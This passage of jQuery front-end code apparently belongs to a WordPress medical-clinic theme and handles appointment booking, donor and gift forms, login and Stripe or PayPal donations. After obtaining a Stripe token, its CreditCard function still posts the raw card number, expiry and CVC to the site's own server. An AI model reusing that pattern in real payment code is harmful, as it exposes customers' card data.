        var log = $(parent).find('div.msg-log');
        var data = $(parent).serialize() + '&action=registerAppointment';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $(log).empty();
            if (res.status === true) {

                $('.popup #pop-content').html(res.msg);
                document.getElementById("availability").reset();
            } else if (res.status === false) {
                $(log).html(res.msg).fadeIn('slow');
                setTimeout(function () {
                    $(log).fadeOut('slow').empty();
                }, 5000);
            }

        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#send-a-gift').live('click', function (e) {
        var image = $(this).data('image');
        var bgimage = $(this).data('bgimage');
        var title = $(this).data('popt');
        var beforeTitle = $(this).data('popbt');
        var afterTitle = $(this).data('popat');
        var contact = $(this).data('contact');
        var address = $(this).data('address');
        var desc = $(this).data('desc');
        var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&contact=' + contact + '&address=' + address + '&desc=' + desc + '&action=showGiftForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#cash-gift').live('click', function (e) {
        var image = $(this).data('image');
        var title = $(this).data('popt');
        var beforeTitle = $(this).data('popbt');
        var afterTitle = $(this).data('popat');
        var desc = $(this).data('desc');
        var data = 'image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&desc=' + desc + '&action=showDonationForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('a#donate-a-blood').live('click', function (e) {
        var image = $(this).data('image');
        var bgimage = $(this).data('bgimage');
        var title = $(this).data('popt');
        var subtitle = $(this).data('popst');
        var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&subtitle=' + subtitle + '&action=showDonorForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res.msg);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#blod-donor-register button').live('click', function (e) {
        var parent = $(this).parents('form#blod-donor-register');
        var name = $(parent).find('input#donor_name').val();
        var group = $(parent).find('select#donor_blood').val();
        var country = $(parent).find('select#county').val();
        var city = $(parent).find('select#city').val();
        var contact = $(parent).find('input#contact').val();
        var email = $(parent).find('input#email').val();
        var log = $(parent).find('div.msg');
        var data = 'name=' + name +
        '&group=' + group +
        '&country=' + country +
        '&city=' + city +
        '&contact=' + contact +
        '&email=' + email +
        '&action=registerDonorForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            if (res.status === true) {
                $('.popup #pop-content').html('');
                $("html").removeClass("popup-active");
                $(".has-popup-content").removeClass("active");
                $(".popup").fadeOut();
                alert(res.msg);
            } else if (res.status === false) {
                $(log).empty();
                $(log).html(res.msg);
                $(log).show();
            }
            setTimeout(function () {
                $(log).fadeOut('slow').empty();
            }, 3000);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#dueDateCalc a#do-duedate-calc').live('click', function (e) {
        var parent = $(this).parents('form#dueDateCalc');
        var medicalist_form_nonce = $(parent).find('input#medicalist_form_nonce').val();
        var month = $(parent).find('select#duedate-month').val();
        var day = $(parent).find('select#duedate-day').val();
        var year = $(parent).find('select#duedate-year').val();
        var log = $(parent).find('div.msg');
        var data = 'month=' + month +
        '&day=' + day +
        '&year=' + year +
        '&medicalist_form_nonce=' + medicalist_form_nonce +
        '&action=dueDateCalculator';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            if (res.status === true) {
                $(parent).find('p#duddate_result').empty();
                $(parent).find('p#duddate_result').html(res.msg);
                $(parent).find('p#duddate_result').show();
            } else if (res.status === false) {
                $(log).empty();
                $(log).html(res.msg);
                $(log).show();
            }
            setTimeout(function () {
                $(log).fadeOut('slow').empty();
            }, 3000);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });

    $('form#loginForm button#login').live('click', function (e) {
        var user = $('form#loginForm').find('#user').val();
        var pass = $('form#loginForm').find('#password').val();
        var nonce = $('form#loginForm').find('#ajax_login_nonce').val();
        var resArea = $('form#loginForm').find('div.log');
        var data = 'user=' + user + '&pass=' + pass + '&nonce=' + nonce + '&action=medicalistAjaxLogin';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            dataType: 'json',
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (res) {
                $('div.preloader').fadeOut('slow');
                if (res.status == true) {
                    resArea.html(res.msg);
                    document.location.href = res.url;
                } else {
                    resArea.empty();
                    resArea.html(res.msg);
                }
                setTimeout(function () {
                    $(resArea).empty();
                }, 3000);
            }
        });
        e.preventDefault();
    });

    $('form#regForm button#regUser').live('click', function (e) {
        var resArea = $('form#regForm').prev('div.log');
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: medicalist.ajaxurl,
            data: {
                'action': 'registerUser',
                'first_name': $('form#regForm #fname').val(),
                'last_name': $('form#regForm #lname').val(),
                'username': $('form#regForm #reg-user').val(),
                'email': $('form#regForm #reg_email').val(),
                'password': $('form#regForm #pass').val(),
                'repass': $('form#regForm #repass').val(),
                'security': $('form#regForm #ajax_reg_nonce').val()
            },
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (data) {
                $('div.preloader').fadeOut('slow');
                $(resArea).empty();
                $(resArea).html(data.message);
                if (data.loggedin == true) {
                    document.location.href = data.url;
                }
                setTimeout(function () {
                    $(resArea).empty();
                }, 4000);
            }
        });
        e.preventDefault();
    });

    $('#amoutn_button a').live('click', function () {
        $('#amoutn_button a').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        $('textarea#amount_box').val($(this).html());
    });

    $('span#payment_type a').live('click', function () {
        var type = $(this).data('value');
        $('#payment_type a').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        if (type == 'stripe') {
            $('div#strip_options').show();
        } else {
            $('div#strip_options').hide();
        }
    });

    $('button#donate-now').live('click', function (e) {
        var $type = '',
        $log = $(this).parents('form').children('div.log'),
        $form = $(this).parents('form'),
        $this = $(this);
        $('#payment_type a').each(function () {
            if ($(this).hasClass('active')) {
                $type = $(this).data('value');
            }
        });
        if ($type == '') {
            $($log).html('<div class="alert alert-warning">Please Select Payment Options</div>');
            scrollTop();
        }
        if ($type == 'stripe') {
            alert('hello');
            CreditCard($form, $this, $log);
        } else if ($type == 'paypal') {
            singlePayPal($log);
        }
        e.preventDefault();
    });

    function CreditCard($form, $this, $log) {
        $('div.preloader').fadeIn('slow');
        Stripe.setPublishableKey(medicalist.stripeKey);

        var $currency = $('select#currency').val(),
        $amount = $('textarea#amount_box').val(),
        $f_name = $('input#f_name').val(),
        $l_name = $('input#l_name').val(),
        $email = $('input#email').val(),
        $number = $('input#number').val(),
        $address = $('input#address').val(),
        $Detail = $('textarea#detail').val(),
        $card_no = $('input#card_no').val(),
        $card_month = $('select#card_month').val(),
        $card_year = $('select#card_year').val(),
        $cvc = $('input#cvc').val();

        var generateToken = function (e) {
            $($log).empty();
            $($this).prop('disabled', true);
            Stripe.create($form, stripeResponseHandler);
            e.preventDefault();
        };

        var stripeResponseHandler = function (status, response) {
            if (response.error) {
                $($log).empty();
                $($log).html('<div class="alert alert-warning">' + response.error.message + '</div>');
                $($this).prop('disabled', false);
                scrollTop();
                $('div.preloader').fadeOut('slow');
            } else {
                $('<input>', {
                    'type': 'hidden',
                    'name': 'stripeToken',
                    'value': response.id,
                    'id': 'payment_access_tocken'
                }).appendTo($form);

                var data =
                'currency=' + $currency +
                '&amount=' + $amount +
                '&f_name=' + $f_name +
                '&l_name=' + $l_name +
                '&email=' + $email +
                '&number=' + $number +
                '&address=' + $address +
                '&Detail=' + $Detail +
                '&card_no=' + $card_no +
                '&card_month=' + $card_month +
                '&card_year=' + $card_year +
                '&cvc=' + $cvc +
                '&token=' + response.id +
                '&action=processCreditCard';
                jQuery.ajax({
                    type: "post",
                    url: medicalist.ajaxurl,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {
                        $('div.preloader').fadeIn('slow');
                    },
                    success: function (credi_respnse) {
                        $($log).empty();
                        $('div.preloader').fadeOut('slow');
                        if (credi_respnse.status === true) {
                            alert(credi_respnse.msg);
                            $('.popup #pop-content').html('');
                            $("html").removeClass("popup-active");
                            $(".has-popup-content").removeClass("active");
                            $(".popup").fadeOut();
                        } else if (credi_respnse.status === false) {
                            $($log).empty();
                            $($log).html(credi_respnse.msg);
                            $($log).show();
                            scrollTop();
                        }
                    }
                });
                return false;
            }
        }
        Stripe.createToken({
            number: $card_no,
            cvc: $cvc,
            exp_month: $card_month,
            exp_year: $card_year,
        }, stripeResponseHandler);
        $('div.preloader').fadeOut('slow');
    }

    function singlePayPal($log) {
        var $currency = $('select#currency').val(),
        $amount = $('textarea#amount_box').val(),
        $f_name = $('input#f_name').val(),
        $l_name = $('input#l_name').val(),
        $email = $('input#email').val(),
        $number = $('input#number').val(),
        $address = $('input#address').val(),
        $Detail = $('textarea#detail').val();
        var data =
        'currency=' + $currency +
        '&amount=' + $amount +
        '&f_name=' + $f_name +
        '&l_name=' + $l_name +
        '&email=' + $email +
        '&number=' + $number +
        '&address=' + $address +
        '&Detail=' + $Detail +
        '&returnUrl=' + window.location.href +
        '&action=processPayPal';
        jQuery.ajax({
            type: "post",
            url: medicalist.ajaxurl,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            },
            success: function (credi_respnse) {
                $($log).empty();
                $('div.preloader').fadeOut('slow');
                if (credi_respnse.status === true) {
                    $('.popup #pop-content').html('');
                    $("html").removeClass("popup-active");
                    $(".has-popup-content").removeClass("active");
                    $(".popup").fadeOut();
                    if (credi_respnse.popup === true) {
                        if ($('body').find('div.paypal-popup').length > 0) {
                            $('div.paypal-popup').remove();
                        }
                        $('body').prepend('<div class="paypal-popup">' + credi_respnse.msg + '</div>');
                    }
                } else if (credi_respnse.status === false) {
                    $($log).empty();
                    $($log).html(credi_respnse.msg);
                    $($log).show();
                    scrollTop();
                }
            }
        });
        return false;
    }



    function scrollTop() {
        $('.cash-popup-inner').scrollTop($('div.log').height())
    }



    $('a#consultancy').live('click', function (e) {
        var medicalist_form_nonce = $(this).data('consultancy');
        var data = 'medicalist_form_nonce=' + medicalist_form_nonce + '&action=ConsultancyForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });
    $('a#consultancy_responsive').live('click', function (e) {
        var medicalist_form_nonce = $(this).data('consultancy_responsive');
        var data = 'medicalist_form_nonce=' + medicalist_form_nonce + '&action=ConsultancyForm';
        $.ajax({
            type: 'POST',
            url: medicalist.ajaxurl,
            data: data,
            beforeSend: function () {
                $('div.preloader').fadeIn('slow');
            }
        }).done(function (res) {
            $('div.preloader').fadeOut('slow');
            $('.popup').show();
            $('.popup #pop-content').html(res);
        }).fail(function (error) {
            $('div.preloader').fadeOut('slow');
            console.log(error.text);
        });
        e.preventDefault();
    });


    jQuery(document).ready(function ($) {
        "use strict";

        $('div.widget_categories.widget > ul').addClass('style2');


        $('body').removeClass('author');

        var header_height = $("header").innerHeight();
        /*=== Sticky Header ===*/
       /* if ($("header").hasClass("stick")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick").addClass("sticky");
                } else {
                    $(".stick").removeClass("sticky");
                }
            });
            $(".theme-layout").css({"padding-top": header_height});
        }*/


       /* if ($("header").hasClass("stick2")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick2").addClass("sticky2");
                } else if (scroll < header_height) {
                    $(".stick2").removeClass("sticky2");
                }
            });

            $(".theme-layout").css({"padding-top": 0});
        }*/

        /*if ($("header").hasClass("stick3")) {
            $(window).scroll(function () {
                var scroll = $(window).scrollTop();
                if (scroll >= header_height) {
                    $(".stick3").addClass("sticky3");
                } else if (scroll < header_height) {
                    $(".stick3").removeClass("sticky3");
                }
            });
        }*/

        if ($.isFunction($.fn.stickit)) {
            $('header.stick2 .full-menu, header.headerstick2 .menu-bar, header.stick .full-menu').stickit({scope: StickScope.Document});
      }

      /*=== Responsive Header ===*/
      $(".responsive-topbar-info > div").on("click", function () {
        $(this).siblings().removeClass("active");
        $(this).addClass("active");
    });

      $(".responsive-links > ul li ul").parent().addClass("has-child");
      $(".responsive-links > ul li.has-child > a").live("click", function () {
        $(this).parent().toggleClass("open");
        $(this).next("ul").slideToggle();
        $(this).parent().siblings().removeClass("open").find("ul").slideUp();
        return false;
    });

      $(".open-menu").on("click", function () {
        $(".responsive-links").addClass("slidein");
        return false;
    });

      $(".responsive-links > span").on("click", function () {
        $(".responsive-links").removeClass("slidein");
    });


      $("nav ul li ul").parent().addClass("has-dropdown");



      $(".search-btn").on("click", function () {
        $(".fancy-search").slideToggle();
        $(this).toggleClass("active");
        return false;
    });



      /*=================== Canvas Size ===================*/
      var canvas_size = $("#canvas").parent().width();
      $("#canvas").attr("width", canvas_size);




      $(".popup .close-all-popup").on("click", function () {
        $("html").removeClass("popup-active");
        $(".has-popup-content").removeClass("active");
        $(".popup").fadeOut();
    });
      $(".has-popup-content").on("click", function (e) {
        e.stopPropagation();
    });



      var drop = $(".opening-shortcode .opening .timing").length;
      var opening_timing = $(".opening-shortcode .opening .timing");
      var half_drop = Math.round(drop / 2);
      var counter = 1;
      $('.opening-shortcode .opening').each(function () {
        var delay = 1;
        var decrement = 0.1;
        $(this).find(opening_timing).each(function () {
            $(this).css({"opacity": delay});
            if (half_drop > counter) {
                delay = delay - decrement;
            } else {
                delay = delay + decrement;
            }
            counter++;
        });
    });

      /*=================== Specialist Social Icons ===================*/
      var icons = $('.specialist-img .social-icons a');
      $('.specialist').each(function () {
        var delay = 0;
        $(this).find(icons).each(function () {
            $(this).css({transitionDelay: delay + 'ms'});
            delay += 50;
        });
    });


      /*=================== Accordion ===================*/
      $('.toggle .content').hide();
      $('.toggle h3:first').addClass('active').next().slideDown(500).parent().addClass("activate");
      $('.toggle h3').on("click", function () {
        if ($(this).next().is(':hidden')) {
            $('.toggle h3').removeClass('active').next().slideUp(500).removeClass('animated zoomIn').parent().removeClass("activate");
            $(this).toggleClass('active').next().slideDown(500).addClass('animated zoomIn').parent().toggleClass("activate");
        }
    });


      /*=================== Parallax ===================*/
      if ($.isFunction($.fn.parallax)) {
        $('.parallax').parallax();
    }


    /*=================== LightBox ===================*/
    if ($.isFunction($.fn.poptrox)) {
        var foo = $('.lightbox');
        foo.poptrox({
            usePopupCaption: true,
            usePopupNav: true,
        });
    }


    /*=================== Materialize ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            selectMonths: true,
            selectYears: 15
        });
    }

    if ($.isFunction($.fn.materialbox)) {
        $('.materialboxed').materialbox();
    }


    /*=================== Contact Form ===================*/
    $('form#contact-form').submit(function (event) {
        event.preventDefault();
        var contactform = $('form#contact-form');
        var formresult = $('#formresult');
        var button = $('form#contact-form button#submit');
        var formdata = $(contactform).serialize();

        $.ajax({
            type: 'POST',
            url: $(contactform).attr('action'),
            data: formdata,
            dataType: 'json',
            beforeSend: function () {
                $(button).attr('disabled', true);
            },
            success: function (response) {
                $(button).attr('disabled', false);
                $(formresult).empty();
                if (response.mail === false) {
                    $("#formresult").slideUp();
                    $(formresult).html(response.msg);
                    $("#formresult").slideDown("slow");
                } else {
                    $(formresult).html(response.msg);
                    $(contactform).slideUp('slow');
                }
            },
        });
        return false;
    });


    /* ============ Sidemenu Scroll ================*/
    if ($.isFunction($.fn.enscroll)) {
        $('.cash-popup-inner').enscroll({
            showOnHover: false,
            verticalTrackClass: 'track3',
            verticalHandleClass: 'handle3'
        });
    }
    if ($.isFunction($.fn.material_select)) {
        $('select').material_select();
    }
});

/*=== Document.Ready Ends Here ===*/


jQuery(window).load(function () {
    "use strict";
    jQuery(".pageloader").fadeOut("slow");
});
/*=== Document.Ready Ends Here ===*/
/*================New System=======*/
jQuery(document).ready(function ($) {
    $('.select_team_slot,.h5_select_team_slot ,.openinghours_select_team_slot').hide();
        /*
         *   check availability of appointment form
         */
         $("ul.time-select li a").live('click', function (e) {            
            if ($('ul.time-select li a.active').length > 0) {
                $('ul.time-select li a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#team_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         $('.appointment-details').delegate( ".time-select-slot a", "click", function(){
            if ($('.time-select-slot a.active').length > 0) {
                $('.time-select-slot a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#header5_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         $('.openinghours_time_slots .time-select-slot a').live('click', "click", function(){
            if ($('.time-select-slot a.active').length > 0) {
                $('.time-select-slot a').removeClass('active');
            }
            $(this).addClass("active");
            var team_time_slot = $(this).attr('id');
            var inp = $("#openinghours_team_time_slot");
            if (inp.val().length > 0) {
                $(inp).val('');
            }
            $(inp).val(team_time_slot);
            return false;
        });
         
         $('button.team_appointment').live('click', function (e) {
            var form_data = $('form.team_slot_availability').serialize();
            if ($('.select_team_slot').length > 0) {
                $('.select_team_slot').hide();
            }
            var data = form_data + '&action=TeamAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.team_slot_availability .msg-log').empty();
                if (res.status === true) {
                    $('.select_team_slot').show();
                    $('.select_team_slot .select_team_slot_content').html(res.msg);
                    $('.select_team_slot .team_register_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.team_slot_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.team_slot_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_team_appointment_btn').live('click', function (e) {

            var form_data = $('form.register_team_appointment').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.regsiter_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.regsiter_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.regsiter_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('.h5_doctors_name').on('change', function () {
            $('div.preloader').fadeIn('slow');
            $('.h5_dr_realtedServices').empty();
            var data_id = this.value;            
            var action = 'doctorservices';
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                data: 'action=' + action + '&data_id=' + data_id,
                success: function (res) {
                    $('div.preloader').fadeOut('slow');
                    $('.h5_dr_realtedServices').append(res);
                    if ($.isFunction($.fn.material_select)) {
                        $('select').material_select();
                    }


                },
            });
            return false;

        });
         $('button.h5_team_appointment').click( function (e) {
            var form_data = $('form.h5_availability').serialize();            
            var data = form_data + '&action=TeamAppointment3';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.team_slot_availability .msg-log').empty();
                if (res.status === true) {
                    $('.h5_select_team_slot').show();
                    $('.h5_dr_form').hide();
                    $('.h5_time_slots').html(res.msg);
                    $('.h5_select_team_slot .h5_extra_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.h5_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.h5_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_h5_appointment_btn').click( function (e) {

            var form_data = $('form.h5_availability_slot').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.h5_availability_slot .regsiter_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.h5_availability_slot .regsiter_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.h5_availability_slot .regsiter_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('.openinghours_doctors_name').on('change', function () {
            $('div.preloader').fadeIn('slow');
            $('.h5_dr_realtedServices').empty();
            var data_id = this.value;            
            var action = 'doctorservices';
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                data: 'action=' + action + '&data_id=' + data_id,
                success: function (res) {
                    $('div.preloader').fadeOut('slow');
                    $('.openinghours_dr_realtedServices').append(res);
                    if ($.isFunction($.fn.material_select)) {
                        $('select').material_select();
                    }


                },
            });
            return false;

        });
         $('button.openinghours_team_appointment').click( function (e) {
            var form_data = $('form.openinghours_availability').serialize();            
            var data = form_data + '&action=TeamAppointment3';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.openinghours_availability .msg-log').empty();
                if (res.status === true) {
                    $('.openinghours_select_team_slot').show();
                    $('.openinghours_dr_form').hide();
                    $('.openinghours_time_slots').html(res.msg);
                    $('.openinghours_select_team_slot .openinghours_extra_form').html(res.form_data);
                } else if (res.status === false) {
                    $('form.openinghours_availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.openinghours_availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         $('button.register_openinghours_appointment_btn').click( function (e) {

            var form_data = $('form.openinghours_availability_slot').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.openinghours_select_team_slot .openinghours_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.openinghours_select_team_slot .openinghours_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.openinghours_select_team_slot .openinghours_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         /*==================New System End===================*/
         $('button.team_appointment_button').on('click', function (e) {
            var service = $('select#availabilityServiceh5').val();
            var date = $('input#appointment_dateh5').val();
            var slot = $('select#time_sloth5').val();
            var staffId = '';
            if ($('input#staffIdh5').length > 0) {
                staffId = $('input#staffIdh5').val();
            } else {
                staffId = $('select#staffIdh5').val();
            }
            var data = 'service=' + service + '&date=' + date + '&slot=' + slot + '&staffId=' + staffId + '&action=TeamAppointment';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.availability .msg-log').empty();
                if (res.status === true) {
                    $('.popup').show();
                    $('.popup #pop-content').html(res.msg);
                } else if (res.status === false) {
                    $('form.availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('button#register_appointment').live('click', function (e) {
            var $this = $(this);
            var parent = $($this).parents('form');
            var log = $(parent).find('div.msg-log');
            var data = $(parent).serialize() + '&action=registerAppointment';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $(log).empty();
                if (res.status === true) {

                    $('.popup #pop-content').html(res.msg);
                    document.getElementById("availability").reset();
                } else if (res.status === false) {
                    $(log).html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $(log).fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#send-a-gift').live('click', function (e) {
            var image = $(this).data('image');
            var bgimage = $(this).data('bgimage');
            var title = $(this).data('popt');
            var beforeTitle = $(this).data('popbt');
            var afterTitle = $(this).data('popat');
            var contact = $(this).data('contact');
            var address = $(this).data('address');
            var desc = $(this).data('desc');
            var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&contact=' + contact + '&address=' + address + '&desc=' + desc + '&action=showGiftForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#cash-gift').live('click', function (e) {
            var image = $(this).data('image');
            var title = $(this).data('popt');
            var beforeTitle = $(this).data('popbt');
            var afterTitle = $(this).data('popat');
            var desc = $(this).data('desc');
            var data = 'image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&desc=' + desc + '&action=showDonationForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#donate-a-blood').live('click', function (e) {
            var image = $(this).data('image');
            var title = $(this).data('popt');
            var subtitle = $(this).data('popst');
            var data = 'image=' + image + '&title=' + title + '&subtitle=' + subtitle + '&action=showDonorForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('form#blod-donor-register button').live('click', function (e) {
            var parent = $(this).parents('form#blod-donor-register');
            var name = $(parent).find('input#donor_name').val();
            var group = $(parent).find('select#donor_blood').val();
            var country = $(parent).find('select#county').val();
